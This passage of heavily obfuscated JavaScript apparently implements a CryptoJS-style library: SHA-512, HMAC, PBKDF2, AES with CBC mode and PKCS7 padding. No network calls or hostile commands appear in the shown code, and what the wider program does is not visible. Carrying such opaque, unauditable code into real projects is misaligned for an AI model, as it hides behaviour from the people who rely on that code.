_0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var 